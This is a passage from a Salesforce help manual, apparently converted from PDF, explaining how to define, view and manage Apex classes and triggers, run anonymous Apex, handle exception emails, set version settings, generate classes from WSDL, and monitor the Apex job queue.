and partners, but are not considered part of our Services for purposes of the Salesforce Master Subscription Agreement.

For more information on the syntax and use of Apex, see the Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/).

# Apex Developer Guide and Developer Tools

The Apex Developer Guide is the complete reference for the Apex programming language. The Apex Developer Guide also explains the language syntax, how to invoke Apex, how to work with limits, how to write tests, and more. To write Apex code, you can choose from several Salesforce and third-party tools.

**•** [Apex Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/)

Use these tools to write Apex code:

- **•** Force.com [Developer Console](#page-5365-0)
- **•** [Force.com IDE plug-in for Eclipse](https://developer.salesforce.com/page/Force.com_IDE)
- **•** [Code Editor in the Salesforce User Interface](#page-5408-0)

Search the Web to find Salesforce IDEs created by third-party developers.

# <span id="page-5408-0"></span>Define Apex Classes

[Apex classes](#page-5413-0) are stored as metadata in Salesforce.

Note: You can add, edit, or delete Apex using the Salesforce user interface only in a Developer Edition organization, a Salesforce Enterprise Edition trial organization, or sandbox organization. In a Salesforce production organization, you can only make changes to Apex by using the Metadata API deploy call, the Force.com IDE, or the Force.com Migration Tool. The Force.com IDE and Force.com Migration Tool are free resources provided by Salesforce to support its users and partners, but are not considered part of our Services for purposes of the Salesforce Master Subscription Agreement.

To create a class:

- **1.** From Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**.
- **2.** Click **New**.
- **3.** Click **Version Settings** to specify the version of Apex and the API used with this class. If your organization has installed managed packages from the AppExchange, you can also specify which version of each managed package to use with this class. Use the default values for all versions. This associates the class with the most recent version of Apex and the API, as well as each managed package. You can specify an older version of a managed package if you want

# EDITIONS

Available in: Salesforce **Classic** 

Available in: **Performance**, **Unlimited**, **Developer**, **Enterprise**, and **Database.com** Editions

# USER PERMISSIONS

To define, edit, delete, set security, set version settings, show dependencies, and run tests for Apex classes:

**•** "Author Apex"

to access components or functionality that differs from the most recent package version. You can specify an older version of Apex and the API to maintain specific behavior.

- **4.** In the class editor, enter the Apex code for the class. A single class can be up to 1 million characters in length, not including comments, test methods, or classes defined using @isTest.
- **5.** Click **Save** to save your changes and return to the class detail screen, or click **Quick Save** to save your changes and continue editing your class. Your Apex class must compile correctly before you can save your class.

Once saved, classes can be invoked through class methods or variables by other Apex code, such as a trigger.

Note: To aid backwards-compatibility, classes are stored with the version settings for a specified version of Apex and the API. If the Apex class references components, such as a custom object, in installed managed packages, the version settings for each managed package referenced by the class is saved too. Additionally, classes are stored with an isValid flag that is set to true as long as dependent metadata has not changed since the class was last compiled. If any changes are made to object names or fields that are used in the class, including superficial changes such as edits to an object or field description, or if changes are made to a class that calls this class, the isValid flag is set to false. When a trigger or Web service call invokes the class, the code is recompiled and the user is notified if there are any errors. If there are no errors, the isValid flag is reset to true.

SEE ALSO:

[Manage Apex Classes](#page-5413-0) [View Apex Classes](#page-5416-0) [Managing Version Settings for Apex](#page-5415-0)

# <span id="page-5409-0"></span>Define Apex Triggers

Apex triggers are stored as metadata in the application under the object with which they are associated.

- $\mathbb{Z}$ Note: You can add, edit, or delete Apex using the Salesforce user interface only in a Developer Edition organization, a Salesforce Enterprise Edition trial organization, or sandbox organization. In a Salesforce production organization, you can only make changes to Apex by using the Metadata API deploy call, the Force.com IDE, or the Force.com Migration Tool. The Force.com IDE and Force.com Migration Tool are free resources provided by Salesforce to support its users and partners, but are not considered part of our Services for purposes of the Salesforce Master Subscription Agreement.
- **1.** From the object management settings for the object whose triggers you want to access, go to Triggers.
	- Tip: For the Attachment, ContentDocument, and Note standard objects, you can't create a trigger in the Salesforce user interface. For these objects, create a trigger using development tools, such as the Developer Console or the Force.com IDE. Alternatively, you can also use the Metadata API.
- **2.** In the Triggers list, click **New**.
- **3.** Click Version Settings to specify the version of Apex and the API used with this trigger. If your organization has installed managed packages from the AppExchange, you can also specify which version of each managed package to use with this trigger. Use the default values for all

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

### Available in: **Performance**, **Unlimited**, **Developer**, **Enterprise**, and **Database.com** Editions

Standard Objects, Campaigns, Cases, and Emails are not available in **Database.com**.

# USER PERMISSIONS

To define Apex triggers:

**•** "Author Apex"

versions. This associates the trigger with the most recent version of Apex and the API, as well as each managed package. You can specify an older version of a managed package if you want to access components or functionality that differs from the most recent package version.

- **4.** Click Apex Trigger and select the Is Active checkbox if the trigger should be compiled and enabled. Leave this checkbox deselected if you only want to store the code in your organization's metadata. This checkbox is selected by default.
- **5.** In the Body text box, enter the Apex for the trigger. A single trigger can be up to 1 million characters in length.

To define a trigger, use the following syntax:

```
trigger TriggerName on ObjectName (trigger_events) {
  code_block
}
```
where  $triangle$  events can be a comma-separated list of one or more of the following events:

- **•** before insert
- **•** before update
- **•** before delete
- **•** after insert
- **•** after update
- **•** after delete
- **•** after undelete

Note: A trigger invoked by an insert, delete, or update of a recurring event or recurring task results in a runtime error when the trigger is called in bulk from the Force.com API.

**6.** Click **Save**.

Note: Triggers are stored with an isValid flag that is set to true as long as dependent metadata has not changed since the trigger was last compiled. If any changes are made to object names or fields that are used in the trigger, including superficial changes such as edits to an object or field description, the isValid flag is set to false until the Apex compiler reprocesses the code. Recompiling occurs when the trigger is next executed, or when a user re-saves the trigger in metadata.

If a lookup field references a record that has been deleted, Salesforce clears the value of the lookup field by default. Alternatively, you can choose to prevent records from being deleted if they're in a lookup relationship.

#### SEE ALSO:

[Manage Apex Triggers](#page-5414-0) [Managing Version Settings for Apex](#page-5415-0) [Find Object Management Settings](#page-4295-0)

## Executing Anonymous Apex Code

The Developer Console allows you to execute Apex code as another way to generate debug logs that cover specific application logic.



The Execute Anonymous Apex tool in the Developer Console runs the Apex code you enter using ExecuteAnonymous and generates a debug log with the results of the execution.

Warning: If you call a class that contains a testMethod, all DML statements of the test method execute. This action can add unwanted data to your organization.

**1.** Click **Debug** > **Open Execute Anonymous Window** to open the Enter Apex Code window.



**2.** Enter the code you want to run in the Enter Apex Code window or click **the summan to be above that** code editor in a new browser window. To automatically open the resulting debug log when execution is complete, select **Open Log**.



Note: You can't use the keyword static in anonymous code.

**3.** Execute the code:

- **a.** To execute all code in the window, click **Execute** or CTRL+E.
- **b.** To execute only selected lines of code, select the lines and click **Execute Highlighted** or CTRL+SHIFT+E.
- **4.** If you selected **Open Log**, the log will automatically open in the Log Inspector. After the code executes, the debug log will be listed on the **Logs** tab. Double-click the log to open it in the Log Inspector.
- **5.** To execute the same code again without making changes, click **Debug** > **Execute Last**. If you want to modify the code, click **Debug** > **Open Execute Anonymous Window**, to open the Enter Apex Code window with the previous entry.

SEE ALSO:

[Developer Console Debug Menu](#page-5370-0) [Log Inspector](#page-5611-0) [Debug Logs](#page-5623-0) [Logs Tab](#page-5610-0)

# What Happens When an Apex Exception Occurs?

When an exception occurs, code execution halts. Any DML operations that were processed before the exception are rolled back and aren't committed to the database. Exceptions get logged in debug logs. For unhandled exceptions, that is, exceptions that the code doesn't catch, Salesforce sends an email that includes the exception information. The end user sees an error message in the Salesforce user interface.

# Unhandled Exception Emails

When unhandled Apex exceptions occur, emails are sent that include the Apex stack trace and the customer's org and user ID. No other customer data is returned with the report. Unhandled exception emails are sent by default to the developer specified in the LastModifiedBy field on the failing class or trigger. In addition, you can have emails sent to users of your Salesforce org and to arbitrary email addresses. To set up these email notifications, from Setup, enter *Apex Exception Email* in the Quick Find box, then select **Apex Exception Email**. You can also configure Apex exception emails using the Tooling API object ApexEmailNotification.

Note: If duplicate exceptions occur in Apex code that runs synchronously, subsequent exception emails are suppressed and only the first email is sent. This email suppression prevents flooding of the developer's inbox with emails about the same error. For asynchronous Apex, including batch Apex and methods annotated with @future, emails for duplicate exceptions aren't suppressed.

## Unhandled Exceptions in the User Interface

If an end user runs into an exception that occurred in Apex code while using the standard user interface, an error message appears. The error message includes text similar to the notification shown here.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Performance**, **Unlimited**, **Developer**, **Enterprise**, and **Database.com** Editions

## USER PERMISSIONS

To access the Apex Exception Email Setup page

- **•** "View Setup"
- To write Apex code
- **•** "Author Apex"
- To use the Tooling API
- **•** "API Enabled"



# Handling Apex Exceptions in Managed Packages

When you create a managed package for Force.com AppExchange, you can specify a user to receive an email notification when an exception occurs that is not caught by Apex. Uncaught exceptions can be thrown from:

- **•** A Visualforce action or getter method
- **•** A Web service method
- **•** A trigger

The email that is sent has the following format:

#### EDITIONS

Available in: Salesforce Classic

Available in: **Performance**, **Unlimited**, **Developer**, and **Enterprise** Editions

# USER PERMISSIONS

To create packages:

- **•** "Create Force.com AppExchange Packages"
- To upload packages:
- **•** "Upload Force.com AppExchange Packages"

To create Apex:

**•** "Author Apex"

-------------------------------------------------------------------------------- Subject:

Developer script exception from *CLASSNAME* Apex script unhandled trigger exception by user/organization: *USER\_ID/ORG\_ID EXCEPTION\_STRING STACK\_TRACE*

--------------------------------------------------------------------------------

For example:

-------------------------------------------------------------------------------- From:

Apex Application? <info@salesforce.com> To: joeuser@salesforce.com

<joeuser@salesforce.com> Subject: Developer script exception from Gack WS? Date: Mon, 26 Nov 2007 14:42:41 +0000 (GMT) (06:42 PST) Apex script unhandled trigger exception

by user/organization: 010x0000000rfPg/00Fx00000009ejj TestException.Test Exception?: Gack WS exception Class.Gack WS?.gackTestException: line 4, column 11 --------------------------------------------------------------------------------

<span id="page-5413-0"></span>The number of emails generated for the same error is limited to 10 messages with the same subject in a 60 second period.

# Manage Apex Classes

Available in: **Performance**, **Unlimited**, **Developer**, and **Enterprise** Editions

An Apex class is a template or blueprint from which Apex objects are created. Classes consist of other classes, user-defined methods, variables, exception types, and static initialization code. Once successfully saved, class methods or variables can be invoked by other Apex code, or through the SOAP API (or AJAX Toolkit) for methods that have been designated with the webService keyword.

# USER PERMISSIONS

To define, edit, delete, set security, set version settings, show dependencies, and run tests for Apex classes:

**•** "Author Apex"

The Apex Classes page enables you to create and manage Apex classes. To access the Apex Classes page, from Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**. For additional development functionality, use the [Developer Console](#page-5365-0).

To create an Apex class, from the Apex Classes page, click **New** and write your Apex code in the editor.

While developers can write class methods according to the syntax outlined in the Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/), classes can also be automatically generated by consuming a WSDL document that is stored on a local hard drive or network. Creating a class by consuming a WSDL document allows developers to make callouts to the external Web service in their Apex. From the Apex Classes page, click **Generate From WSDL** to generate an Apex class from a WSDL document.

Once you have created an Apex class, you can do any of the following:

- **•** Click **Edit** next to the class name to modify its contents in a simple editor.
- **•** Click **Del** next to the class name to delete the class from your organization.

#### Note:  $\mathcal{A}$

- **–** You can add, edit, or delete Apex using the Salesforce user interface only in a Developer Edition organization, a Salesforce Enterprise Edition trial organization, or sandbox organization. In a Salesforce production organization, you can only make changes to Apex by using the Metadata API deploy call, the Force.com IDE, or the Force.com Migration Tool. The Force.com IDE and Force.com Migration Tool are free resources provided by Salesforce to support its users and partners, but are not considered part of our Services for purposes of the Salesforce Master Subscription Agreement.
- **–** You cannot delete a class that is specified as a controller for a Visualforce page or component.
- **–** A icon indicates that an Apex class was released in a managed package. Apex classes in packages have special considerations. For more information, see the [Force.com Quick Reference for Developing Packages](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).
- **–** A icon indicates that an Apex class is in an installed managed package. You cannot edit or delete a class in a managed package.
- **–** A icon indicates that an Apex class in a previously released managed package will be deleted on the next package upload. You can choose to undelete the Apex class through the package detail page.
- **•** If an Apex class has any methods defined as a webService, you can click **WSDL** next to the class name to generate a WSDL document from the class contents. This document contains all of the information necessary for a client to consume Apex Web service methods. All class methods with the webService keyword are included in the resulting WSDL document.
- Click Security next to the class name to select the profiles that are allowed to execute methods in the class from top-level entry points, such as Web service methods. For classes that are installed in your organization as part of a managed package, this link only displays for those defined as global.
- **•** Click **Estimate your organization's code coverage** to find out how much of the Apex code in your organization is currently covered by unit tests. This percentage is based on the latest results of tests that you've already executed. If you have no test results, code coverage will be 0%.
- **•** If you have unit tests in at least one Apex class, click **Run All Tests** to run all the unit tests in your organization.
- **•** Click **Compile all classes** to compile all the Apex classes in your organization. If you have classes that are installed from a managed package and that have test methods or are test classes, you must compile these classes first before you can view them and run their test methods from the Apex Test Execution page. Managed package classes can be compiled only through the **Compile all classes** link because they cannot be saved. Otherwise, saving Apex classes that aren't from a managed package causes them to be recompiled. This link compiles all the Apex classes in your organization, whether or not they are from a managed package.
- Note: The namespace prefix is added to Apex classes and triggers, Visualforce components and pages, brand templates, folders, s-controls, static resources, web links, and custom report types if they are included in a managed package. However, if you don't have customize application permissions, the namespace prefix field is not displayed for brand templates, folders, and custom report types.

### SEE ALSO:

<span id="page-5414-0"></span>[Define Apex Classes](#page-5408-0) [View Apex Classes](#page-5416-0)

# Manage Apex Triggers

A trigger is Apex code that executes before or after specific data manipulation language (DML) events occur, such as before object records are inserted into the database, or after records have been deleted.

Triggers are stored as metadata in Salesforce. A list of all triggers in your organization is located on the Apex Triggers page in Setup. Triggers are also associated and stored with specific objects and are listed in the object management settings for each object. For additional development functionality, use the [Developer Console.](#page-5365-0)

Note: The namespace prefix is added to Apex classes and triggers, Visualforce components and pages, brand templates, folders, s-controls, static resources, web links, and custom report types if they are included in a managed package. However, if you don't have customize application permissions, the namespace prefix field is not displayed for brand templates, folders, and custom report types.

Click **New** to create an Apex trigger.

Note: You can only create triggers from the associated object, not from the Apex Triggers page.

Once you have created an Apex trigger:

- **•** Click **Edit** next to the trigger name to modify its contents in a simple editor.
- **•** Click **Del** next to the trigger name to delete the trigger from your organization.

#### Note:  $\mathbb{Z}^n$

**•** You can add, edit, or delete Apex using the Salesforce user interface only in a Developer Edition organization, a Salesforce Enterprise Edition trial organization, or sandbox organization. In a Salesforce production organization, you can only make

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

# USER PERMISSIONS

To define, edit, delete, set version settings, and show dependencies for Apex triggers:

changes to Apex by using the Metadata API deploy call, the Force.com IDE, or the Force.com Migration Tool. The Force.com IDE and Force.com Migration Tool are free resources provided by Salesforce to support its users and partners, but are not considered part of our Services for purposes of the Salesforce Master Subscription Agreement.

- A **i**con indicates that an Apex trigger is in an installed managed package. You cannot edit or delete a trigger in a managed package.
- A **A** icon indicates that an Apex trigger in a previously released managed package will be deleted on the next package upload. You can choose to undelete the Apex trigger through the package detail page.

#### SEE ALSO:

<span id="page-5415-0"></span>[Define Apex Triggers](#page-5409-0) [Find Object Management Settings](#page-4295-0)

# Managing Version Settings for Apex

To aid backwards-compatibility, classes are stored with the version settings for a specified version of Apex and the API. If the Apex class references components, such as a custom object, in installed managed packages, the version settings for each managed package referenced by the class is saved too. This ensures that as Apex, the API, and the components in managed packages evolve in subsequent released versions, a class or trigger is still bound to versions with specific, known behavior.

A package version is a number that identifies the set of components uploaded in a package. The version number has the format *majorNumber.minorNumber.patchNumber* (for example, 2.1.3). The major and minor numbers increase to a chosen value during every major release. The *patchNumber* is generated and updated only for a patch release. Publishers can use package versions to evolve the components in their managed packages gracefully by releasing subsequent package versions without breaking existing customer integrations using the package.

To set the Salesforce API and Apex version for a class or trigger:

- **1.** Edit either a class or trigger, and click **Version Settings**.
- **2.** Select the Version of the Salesforce API. This is also the version of Apex associated with the class or trigger.
- **3.** Click **Save**.

To configure the package version settings for a class or trigger:

- **1.** Edit either a class or trigger, and click **Version Settings**.
- **2.** Select a Version for each managed package referenced by the class or trigger. This version of the managed package will continue to be used by the class or trigger if later versions of the managed package are installed, unless you manually update the version setting. To add an installed managed package to the settings list, select a package from the list of available packages. The list is only displayed if you have an installed managed package that is not already associated with the class or trigger.

#### **3.** Click **Save**.

Note the following when working with package version settings:

- **•** If you save an Apex class or trigger that references a managed package without specifying a version of the managed package, the Apex class or trigger is associated with the latest installed version of the managed package by default.
- **•** You cannot **Remove** a class or trigger's version setting for a managed package if the package is referenced in the class or trigger. Use **Show Dependencies** to find where a managed package is referenced by a class or a trigger.

## EDITIONS

Available in: Salesforce Classic

Available in: **Performance**, **Unlimited**, **Developer**, **Enterprise**, and **Database.com** Editions

Managed Packages are not available in **Database.com**.

#### USER PERMISSIONS

To define, edit, delete, set security, set version settings, show dependencies, and run tests for Apex classes:

# <span id="page-5416-0"></span>View Apex Classes

After you have created a class, you can view the code contained in the class, as well as the API against which the class was saved, and whether the class is valid or active. From Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**, then click the name of the class you want to view. While viewing a class, you can do any of the following.

**•** Click **Edit** to make changes to the class.

# Note:

- **–** You can add, edit, or delete Apex using the Salesforce user interface only in a Developer Edition organization, a Salesforce Enterprise Edition trial organization, or sandbox organization. In a Salesforce production organization, you can only make changes to Apex by using the Metadata API deploy call, the Force.com IDE, or the Force.com Migration Tool. The Force.com IDE and Force.com Migration Tool are free resources provided by Salesforce to support its users and partners, but are not considered part of our Services for purposes of the Salesforce Master Subscription Agreement.
- **–** A icon indicates that an Apex class was released in a managed package. Apex classes in packages have special considerations. For more information, see the [Force.com Quick Reference for Developing Packages](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).
- **–** A icon indicates that an Apex class is in an installed managed package. You cannot edit or delete a class in a managed package.
- **–** A icon indicates that an Apex class in a previously released managed package will be deleted on the next package upload. You can choose to undelete the Apex class through the package detail page.

You can add, edit, or delete Apex using the Salesforce user interface only in a Developer Edition organization, a Salesforce Enterprise Edition trial organization, or sandbox organization. In a Salesforce production organization, you can only make changes to Apex by using the Metadata API deploy call, the Force.com IDE, or the Force.com Migration Tool. The Force.com IDE and Force.com Migration Tool are free resources provided by Salesforce to support its users and partners, but are not considered part of our Services for purposes of the Salesforce Master Subscription Agreement.

**•** Click **Delete** to delete the class.

Note: You cannot delete a class that is specified as a controller for a Visualforce page or component.

**•** If your class has a method defined as a webService, click **Generate WSDL** to generate a WSDL document based on the class.

Note: You cannot generate a WSDL document for classes defined as isTest.

- **•** Click **Download** to download a copy of your Apex.
- **•** Click **Run Test** to run the unit tests contained in the class.
- **•** Click **Security** to set the Apex class level security.
- **•** Click **Show Dependencies** to display the items, such as fields, objects, or other classes, that must exist for this class to be valid.

The **Class Summary** tab displays the prototype of the class; that is, the classes, methods and variables that are available to other Apex code. The **Class Summary** tab lists the access level and signature for each method and variable in an Apex class, as well as any inner classes. If there is no prototype available, this tab is not available.

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## USER PERMISSIONS

To define, edit, delete, set security, set version settings, show dependencies, and run tests for Apex classes:

Note:

- **•** For Apex classes not included in managed packages, only classes, methods and variables defined as either global or public are displayed.
- **•** For Apex classes included in managed packages, the **Class Summary** tab also lists the package version a particular property or method was introduced. You can select a version number from the drop-down list to see the prototype for the selected package version. The default value is the current installed version. A package developer can deprecate an Apex method and upload a new package version, thus exposing an Apex class with a different prototype. Only classes, methods and variables defined as qlobal are displayed in prototypes for managed package classes.

If an Apex class references components in installed managed packages, such as another class, trigger, or custom object, the **Version Settings** tab lists the package versions of the packages containing the referenced components.

The **Log Filters** tab displays the debug log categories and debug log levels that you can set for the class.

SEE ALSO: [Define Apex Classes](#page-5408-0) [Manage Apex Classes](#page-5413-0) [Debug Log Filtering for Apex Classes and Apex Triggers](#page-5644-0)

# View Apex Trigger Details

Apex triggers are stored as metadata in the application under the object with which they are associated. You can also view all triggers in Setup by entering *Apex Triggers* in the Quick Find box, then selecting **Apex Triggers**.

Note: You can add, edit, or delete Apex using the Salesforce user interface only in a Developer Edition organization, a Salesforce Enterprise Edition trial organization, or sandbox organization. In a Salesforce production organization, you can only make changes to Apex by using the Metadata API deploy call, the Force.com IDE, or the Force.com Migration Tool. The Force.com IDE and Force.com Migration Tool are free resources provided by Salesforce to support its users and partners, but are not considered part of our Services for purposes of the Salesforce Master Subscription Agreement.

To view the details for a trigger, from Setup, enter "Apex Triggers" in the Quick Find box, then select **Apex Triggers**, then click the name of the trigger. You can also access the trigger details from the object management settings for an object.

From the trigger detail page, you can do any of the following:

**•** Click **Edit** to modify the contents of the trigger.

Note:  $A \rightarrow$  icon indicates that an Apex trigger is in an installed managed package. You cannot edit or delete a trigger in a managed package.

- **•** Click **Delete** to delete the trigger from your organization.
- **•** Click **Show Dependencies** to display the items, such as fields, s-controls, or classes, that are referenced by the Apex code contained in the trigger.
- **•** Click **Download Apex** to download the text of the trigger. The file is saved with the name of the trigger as the file name, with the filetype of .trg.

The trigger detail page shows the following information for a trigger:

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

# USER PERMISSIONS

To view Apex triggers: **•** "Author Apex"

- **•** The name of the trigger
- **•** The name of the object with which the trigger is associated, such as Account or Case.
- **•** The API version that the trigger has been saved against.
- **•** Whether a trigger is valid.
	- Note: Triggers are stored with an isValid flag that is set to true as long as dependent metadata has not changed since the trigger was last compiled. If any changes are made to object names or fields that are used in the trigger, including superficial changes such as edits to an object or field description, the isValid flag is set to false until the Apex compiler reprocesses the code. Recompiling occurs when the trigger is next executed, or when a user re-saves the trigger in metadata.

If a lookup field references a record that has been deleted, Salesforce clears the value of the lookup field by default. Alternatively, you can choose to prevent records from being deleted if they're in a lookup relationship.

- **•** Whether the trigger is active.
- **•** The text of the Apex code contained in the trigger.
- **•** If trigger references components in installed managed packages, such as an Apex class, a Visualforce page, a custom object, and so on, the Version Settings section lists the package versions of the packages containing the referenced components.
- **•** If the trigger is contained in an installed managed package, the Installed Package indicates the package name.

The **Log Filters** tab displays the debug log categories and debug log levels that you can set for the trigger. For more information, see [Debug Log Filtering for Apex Classes and Apex Triggers](#page-5644-0) on page 5637.

#### SEE ALSO:

[Find Object Management Settings](#page-4295-0)

# Create an Apex Class from a WSDL

An Apex class can be automatically generated from a WSDL document that is stored on a local hard drive or network. Creating a class by consuming a WSDL document allows developers to make callouts to the external Web service in their Apex.

Note: Use Outbound Messaging to handle integration solutions when possible. Use callouts to third-party Web services only when necessary.

To access this functionality:

- **1.** In the application, from Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**.
- **2.** Click **Generate from WSDL**.
- **3.** Click **Browse** to navigate to a WSDL document on your local hard drive or network, or type in the full path. This WSDL document is the basis for the Apex class you are creating.
	- Note: The WSDL document that you specify might contain a SOAP endpoint location that references an outbound port.

For security reasons, Salesforce restricts the outbound ports you may specify to one of the following:

- **•** 80: This port only accepts HTTP connections.
- **•** 443: This port only accepts HTTPS connections.
- **•** 1024–66535 (inclusive): These ports accept HTTP or HTTPS connections.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

# USER PERMISSIONS

To define, edit, delete, set security, set version settings, show dependencies, and run tests for Apex classes:

- **4.** Click **Parse WSDL** to verify the WSDL document contents. The application generates a default class name for each namespace in the WSDL document and reports any errors. Parsing fails if the WSDL contains schema types or constructs that aren't supported by Apex classes, or if the resulting classes exceed the 1 million character limit on Apex classes. For example, the Salesforce SOAP API WSDL cannot be parsed.
- **5.** Modify the class names as desired. While you can save more than one WSDL namespace into a single class by using the same class name for each namespace, Apex classes can be no more than 1 million characters total.
- **6.** Click **Generate Apex**. The final page of the wizard shows which classes were successfully generated, along with any errors from other classes. The page also provides a link to view successfully generated code.

The successfully generated Apex classes include stub and type classes for calling the third-party Web service represented by the WSDL document. These classes allow you to call the external Web service from Apex. For each generated class, a second class is created with the same name and with a prefix of Async. The first class is for synchronous callouts. The second class is for asynchronous callouts. For more information, see the Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/).

Note the following about the generated Apex:

- If a WSDL document contains an Apex reserved word, the word is appended with x when the Apex class is generated. For example, limit in a WSDL document converts to limit x in the generated Apex class. For a list of reserved words, see the [Force.com](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/) [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/).
- If an operation in the WSDL has an output message with more than one element, the generated Apex wraps the elements in an inner class. The Apex method that represents the WSDL operation returns the inner class instead of the individual elements.

#### <span id="page-5419-0"></span>SEE ALSO:

[Define Apex Classes](#page-5408-0)

# Monitoring the Apex Job Queue

The Apex job queue lists all Apex jobs that have been submitted for execution. Jobs that have completed execution are listed, as well as those that are not yet finished, including:

- Apex methods with the future annotation that have not yet been executed. Such jobs are listed as Future in the Job Type column, and do not have values in the Total Batches or Batches Processed columns.
- **•** Apex classes that implement the Queueable interface that have not yet been executed. Such jobs are listed as Future in the Job Type column, and do not have values in the Total Batches or Batches Processed columns.
- **•** Scheduled Apex jobs that have not yet finished executing.
	- **–** Such jobs are listed as Scheduled Apex in the Job Type column, don't have values in the Total Batches or Batches Processed columns, and always have a Queued status.
	- **–** Scheduled jobs can't be aborted from this page; use the Scheduled Jobs page to manage or delete scheduled jobs.
	- **–** Even though a scheduled job appears on both the Apex Jobs and Scheduled Jobs pages, it counts only once against the asynchronous Apex execution limit.
- **•** Apex sharing recalculation batch jobs that have not yet finished execution. Such jobs are listed as Sharing Recalculation in the Job Type column. The records in a sharing recalculation job are automatically split into batches. The Total Batches column lists the total number of batches for the job. The Batches Processed column lists the number of batches that have already been processed.
- **•** Batch Apex jobs that have not yet finished execution. Such jobs are listed as Batch Apex in the Job Type column. The records in a batch Apex job are automatically split into batches. The Total Batches column lists the total number of batches for the job. The Batches Processed column lists the number of batches that have already been processed.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Note: Sharing recalculation batch jobs are currently available through a limited release program. For information on enabling Apex sharing recalculation batch jobs for your organization, contact Salesforce.

This table lists all the possible job status values. The Status column lists the current status of the job. The possible values are:

